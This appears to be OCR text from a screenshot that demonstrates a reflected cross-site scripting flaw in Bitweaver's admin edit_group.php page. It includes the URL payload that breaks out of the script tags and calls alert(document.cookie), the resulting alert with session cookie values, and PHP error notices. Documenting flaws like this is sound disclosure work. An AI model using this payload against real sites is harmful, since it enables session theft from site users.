 Admin List Groups - Bitweaver × +
/bitweaver/users/admin/edit_group.php/'"--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/b
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/b
string(36) "bnspell cannot find pspell functions"
Strict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCor r/www/html-php5.6/bitweaver/pigeonhole
Strict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes.php
Bitweaver
Bitweaver
Administration Articles Blogs Calendar Categories Feed File Galleries Forums Image Galleries Menus Newsletters Rss Search Stats Tags